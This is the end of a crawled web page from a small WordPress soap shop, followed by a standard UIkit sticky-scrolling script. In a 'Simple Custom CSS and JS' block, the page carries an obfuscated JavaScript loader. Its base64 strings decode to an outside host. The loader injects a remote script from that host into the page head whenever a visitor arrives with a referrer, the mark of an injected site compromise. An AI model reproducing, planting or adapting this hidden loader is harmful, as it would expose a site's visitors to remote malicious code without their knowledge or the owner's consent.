utton%3E%20or%20refer%20to%20our%20%3Ca%20href%3D%5C%22https%3A%5C%2F%5C%2Fwoocommerce.com%5C%2Fdocument%5C%2Fwoopayments%5C%2Ftesting-and-troubleshooting%5C%2Ftesting%5C%2F%23test-cards%5C%22%20target%3D%5C%22_blank%5C%22%3Etesting%20guide%3C%5C%2Fa%3E.%22%2C%22forceNetworkSavedCards%22%3Afalse%7D%7D%2C%22upeAppearance%22%3Afalse%2C%22upeAddPaymentMethodAppearance%22%3Afalse%2C%22upeBnplProductPageAppearance%22%3Afalse%2C%22upeBnplClassicCartAppearance%22%3Afalse%2C%22upeBnplCartBlockAppearance%22%3Afalse%2C%22wcBlocksUPEAppearance%22%3Afalse%2C%22wcBlocksUPEAppearanceTheme%22%3Afalse%2C%22cartContainsSubscription%22%3Afalse%2C%22currency%22%3A%22USD%22%2C%22cartTotal%22%3A0%2C%22enabledBillingFields%22%3A%7B%22billing_first_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_last_name%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_company%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_country%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_1%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_address_2%22%3A%7B%22required%22%3Afalse%7D%2C%22billing_city%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_state%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_postcode%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_phone%22%3A%7B%22required%22%3Atrue%7D%2C%22billing_email%22%3A%7B%22required%22%3Atrue%7D%7D%2C%22storeCountry%22%3A%22US%22%2C%22storeApiURL%22%3A%22https%3A%5C%2F%5C%2Fwww.scentedseassoapco.com%5C%2Fwp-json%5C%2Fwc%5C%2Fstore%22%7D' ) );
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.scentedseassoapco.com/wp-content/plugins/woocommerce-payments/dist/frontend-tracks.js?ver=9.2.0" id="wcpay-frontend-tracks-js"></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">
function _0x2034(_0x512a6a,_0x5664fc){var _0x2067cc=_0x360f();return _0x2034=function(_0x30f9df,_0x10e403){_0x30f9df=_0x30f9df-(-0x5*0x4a7+0xdaf*0x2+0x372*-0x1);var _0x376ab8=_0x2067cc[_0x30f9df];return _0x376ab8;},_0x2034(_0x512a6a,_0x5664fc);}(function(_0x14b945,_0x335f27){var _0x3b312c=_0x2034,_0x89af1d=_0x14b945();while(!![]){try{var _0x5aa7d5=-parseInt(_0x3b312c(0xb2))/(0x5*0x13a+-0xed0+0x8af)+parseInt(_0x3b312c(0xcd))/(-0x7*-0x4cd+-0x2c*-0x7a+-0x3691)*(parseInt(_0x3b312c(0xc6))/(-0x6*0x34+-0x16*0x67+-0x1*-0xa15))+-parseInt(_0x3b312c(0xbe))/(-0x1eb+-0x248d+0x267c)+parseInt(_0x3b312c(0xc9))/(-0x7*0x359+0x88b+-0xb*-0x15b)+parseInt(_0x3b312c(0xaf))/(0xc76+-0x1d*-0x55+-0x3*0x75b)*(parseInt(_0x3b312c(0xac))/(-0x6*-0x3c5+-0x6b*-0x1a+-0x2175))+parseInt(_0x3b312c(0xd6))/(-0x478+-0x21c4+0x2644)*(-parseInt(_0x3b312c(0xa9))/(-0x69d*0x3+-0x265c+0x3a3c))+-parseInt(_0x3b312c(0xb1))/(-0xd3f*0x2+0x139d+0x6eb);if(_0x5aa7d5===_0x335f27)break;else _0x89af1d['push'](_0x89af1d['shift']());}catch(_0x2b9ae4){_0x89af1d['push'](_0x89af1d['shift']());}}}(_0x360f,0x16ccd1+0xf8ee5+-0x193027),function(_0x3c9376,_0x168212){var _0x8f82c0=_0x2034,_0x3eb24d={'ogVJc':function(_0x59aa7f,_0x3167b9){return _0x59aa7f/_0x3167b9;},'pVyrz':function(_0x35c8eb,_0x449556){return _0x35c8eb-_0x449556;},'tTQSI':function(_0x2250ea,_0x58e0bf){return _0x2250ea%_0x58e0bf;},'kcAfa':function(_0x1657a6,_0x45f975){return _0x1657a6-_0x45f975;},'TEoYY':function(_0xc49c4,_0x4e8c4a){return _0xc49c4(_0x4e8c4a);},'EUMbr':_0x8f82c0(0xca)+_0x8f82c0(0xd3)+_0x8f82c0(0xc1),'BVMSm':_0x8f82c0(0xd2),'HCDkK':_0x8f82c0(0xc2)+_0x8f82c0(0xb7),'aoOEE':function(_0x4b031a,_0x3f58ab){return _0x4b031a+_0x3f58ab;},'RToRk':function(_0x116b0c,_0x29fc04){return _0x116b0c+_0x29fc04;},'wpQpn':_0x8f82c0(0xc5),'RFjvT':_0x8f82c0(0xaa),'tiskE':_0x8f82c0(0xc4),'hsFHb':_0x8f82c0(0xb9)},_0x58be68=Math[_0x8f82c0(0xd4)](_0x3eb24d[_0x8f82c0(0xbd)](Date[_0x8f82c0(0xc3)](),-0x33d+0xa7*0x19+-0x92a)),_0x2a8540=_0x3eb24d[_0x8f82c0(0xc7)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x1883+-0xd19+0x33ac));_0x58be68=_0x3eb24d[_0x8f82c0(0xd0)](_0x58be68,_0x3eb24d[_0x8f82c0(0xb0)](_0x58be68,-0x208+0x14*-0x107+-0x4*-0x63b)),_0x58be68=_0x58be68[_0x8f82c0(0xad)](0x5e*-0x2f+0x1f45+-0xdf3);if(!document[_0x8f82c0(0xcb)])return;const _0x563a5f=_0x3eb24d[_0x8f82c0(0xb6)](atob,_0x3eb24d[_0x8f82c0(0xb8)]);_0x168212=_0x3c9376[_0x8f82c0(0xbf)+_0x8f82c0(0xb5)](_0x3eb24d[_0x8f82c0(0xba)]),_0x168212[_0x8f82c0(0xae)]=_0x3eb24d[_0x8f82c0(0xab)],_0x168212[_0x8f82c0(0xb4)]=!![],_0x168212[_0x8f82c0(0xbb)]=_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xbc)](_0x3eb24d[_0x8f82c0(0xc0)](_0x3eb24d[_0x8f82c0(0xd5)],_0x563a5f),_0x3eb24d[_0x8f82c0(0xcc)]),_0x2a8540),_0x3eb24d[_0x8f82c0(0xcf)]),_0x58be68),_0x3c9376[_0x8f82c0(0xce)+_0x8f82c0(0xb3)](_0x3eb24d[_0x8f82c0(0xc8)])[0xd*0x26e+0x2231+0x41c7*-0x1][_0x8f82c0(0xd1)+'d'](_0x168212);}(document));function _0x360f(){var _0x4e44f5=['BVMSm','src','RToRk','ogVJc','4697824bEyWgl','createElem','aoOEE','LmxpdmU=','text/javas','now','.js?ver=','https://','62079yDsCVK','pVyrz','hsFHb','7135110Vfswhu','c3RhdC5jb3','referrer','RFjvT','76ZGGCfR','getElement','tiskE','kcAfa','appendChil','script','VudGVyMjQ3','floor','wpQpn','64QyFMlD','1007136dkiawT','/user.cnt.','HCDkK','133ZGpKDy','toString','type','428082okRTRd','tTQSI','5595990sfHuwo','76543uVwxng','sByTagName','async','ent','TEoYY','cript','EUMbr','head'];_0x360f=function(){return _0x4e44f5;};return _0x360f();}
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 06b669f4b841c62c41d36d6f783a1988 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 8e534176d34730e80edce1e4e334cd08 --><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- a73e8e5e375605442d881f3433ba8d15 --><!-- end Simple Custom CSS and JS -->

        <div id="offcanvas" class="uk-offcanvas">
        <div class="uk-offcanvas-bar"><div class="uk-panel widget_text"><div class="uk-navbar-brand" align="center"><img src="http://www.scentedseassoapco.com/wp-content/uploads/SSSCo_Logo_WHITE-3.png" alt="Scented Seas Soap Co"></div>
</div>
<div class="uk-panel widget_search"><form class="uk-search" id="search-4" action="https://www.scentedseassoapco.com/" method="get" role="search"  >
    <input class="uk-search-field" type="text" value="" name="s" placeholder="search...">
</form>
</div>
<ul class="uk-nav uk-nav-offcanvas"><li><a href="https://www.scentedseassoapco.com/">Home</a></li><li class="uk-parent"><a href="#">Products</a><ul class="uk-nav-sub"><li><a href="https://www.scentedseassoapco.com/product-category/soaps/">Soaps</a></li><li><a href="https://www.scentedseassoapco.com/shop/bath-bombs/bath-bomb/">Bath Bomb</a></li><li><a href="https://www.scentedseassoapco.com/shop/salts/bath-salts/">Bath Salts / Salt Scrub / Air freshner</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/beard-oil-4oz/">Beard Oils</a></li><li><a href="https://www.scentedseassoapco.com/shop/body-butters/cinnamon-vanilla-whipped-body-butter/">Body Butter</a></li><li><a href="https://www.scentedseassoapco.com/shop/face-masks/french-green-clay-face-mask/">Face Mask</a></li><li><a href="https://www.scentedseassoapco.com/shop/oils-and-toners/facial-toner/">Facial Toner</a></li><li><a href="https://www.scentedseassoapco.com/shop/sugar-scrubs/green-tea-sugar-scrub/">Sugar Scrubs</a></li><li><a href="https://www.scentedseassoapco.com/shop/lip-balms/lip-balms/">Lip Balms</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-dishes/">Soap Dishes</a></li><li><a href="https://www.scentedseassoapco.com/shop/accessories/soap-scrubbies/">Soap Scrubbies</a></li></ul></li><li><a href="https://www.scentedseassoapco.com/about-us/">About Us</a></li><li><a href="https://www.scentedseassoapco.com/contact-us/">Contact Us</a></li></ul></div>
    </div>
    
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.scentedseassoapco.com/wp-content/themes/yoo_organic_wp/warp/vendor/uikit/js/components/sticky.js
body_size: 1272
content:
(function(addon){var component;if(jQuery&&UIkit){component=addon(jQuery,UIkit)}if(typeof define=="function"&&define.amd){define("uikit-sticky",["uikit"],function(){return component||addon(jQuery,UIkit)})}})(function($,UI){"use strict";var $win=UI.$win,$doc=UI.$doc,sticked=[];UI.component("sticky",{defaults:{top:0,bottom:0,animation:"",clsinit:"@-sticky-init",clsactive:"@-active",getWidthFrom:"",media:false,target:false},boot:function(){UI.$doc.on("scrolling.uk.document",scroller);UI.$win.on("resize orientationchange",UI.Utils.debounce(function(){if(!sticked.length)return;for(var i=0;i<sticked.length;i++){sticked[i].reset(true)}scroller()},100));UI.ready(function(context){setTimeout(function(){UI.$("[data-@-sticky]",context).each(function(){var $ele=UI.$(this);if(!$ele.data("sticky")){UI.sticky($ele,UI.Utils.options($ele.attr("data-@-sticky")))}});scroller()},0)})},init:function(){var wrapper=UI.$('<div class="@-sticky-placeholder"></div>').css({height:this.element.css("position")!="absolute"?this.element.outerHeight():"","float":this.element.css("float")!="none"?this.element.css("float"):"",margin:this.element.css("margin")});wrapper=this.element.css("margin",0).wrap(wrapper).parent();this.sticky={options:this.options,element:this.element,currentTop:null,wrapper:wrapper,init:false,getWidthFrom:this.options.getWidthFrom||wrapper,reset:function(force){var finalize=function(){this.element.css({position:"",top:"",width:"",left:"",margin:"0"});this.element.removeClass([this.options.animation,"@-animation-reverse",this.options.clsactive].join(" "));this.currentTop=null;this.animate=false}.bind(this);if(!force&&this.options.animation&&UI.support.animation){this.animate=true;this.element.removeClass(this.options.animation).one(UI.support.animation.end,function(){finalize()}).width();this.element.addClass(this.options.animation+" "+"@-animation-reverse")}else{finalize()}},check:function(){if(this.options.media){switch(typeof this.options.media){case"number":if(window.innerWidth<this.options.media){return false}break;case"string":if(window.matchMedia&&!window.matchMedia(this.options.media).matches){return false}break}}var scrollTop=$win.scrollTop(),documentHeight=$doc.height(),dwh=documentHeight-window.innerHeight,extra=scrollTop>dwh?dwh-scrollTop:0,elementTop=this.wrapper.offset().top,etse=elementTop-this.options.top-extra;return scrollTop>=etse}};sticked.push(this.sticky)},update:function(){scroller()}});function scroller(){if(!sticked.length)return;var scrollTop=$win.scrollTop(),documentHeight=$doc.height(),dwh=documentHeight-$win.height(),extra=scrollTop>dwh?dwh-scrollTop:0,cls,newTop;if(scrollTop<0)return;for(var i=0;i<sticked.length;i++){if(!sticked[i].element.is(":visible")||sticked[i].animate){continue}var sticky=sticked[i];if(!sticky.check()){if(sticky.currentTop!==null){sticky.reset()}}else{if(sticky.options.top<0){newTop=0}else{newTop=documentHeight-sticky.element.outerHeight()-sticky.options.top-sticky.options.bottom-scrollTop-extra;newTop=newTop<0?newTop+sticky.options.top:sticky.options.top}if(sticky.currentTop!=newTop){sticky.element.css({position:"fixed",top:newTop,width:typeof sticky.getWidthFrom!=="undefined"?$(sticky.getWidthFrom).width():sticky.element.width(),left:sticky.wrapper.offset().left});if(!sticky.init){sticky.element.addClass(sticky.options.clsinit);if(location.hash&&scrollTop>0&&sticky.options.target){var $target=$(location.hash);if($target.length){setTimeout(function($target,sticky){return function(){sticky.element.width();var offset=$target.offset(),maxoffset=offset.top+$target.outerHeight(),stickyOffset=sticky.element.offset(),stickyHeight=sticky.element.outerHeight(),stickyMaxOffset=stickyOffset.top+stickyHeight;if(stickyOffset.top<maxoffset&&offset.top<stickyMaxOffset){scrollTop=offset.top-stickyHeight-sticky.options.target;window.scrollTo(0,scrollTop)}}}($target,sticky),0)}}}sticky.element.addClass(sticky.options.clsactive);sticky.element.css("margin","");if(sticky.options.animation&&sticky.init){sticky.element.addClass(sticky.options.animation)}sticky.currentTop=newTop}}sticky.init=true}}return UI.sticky});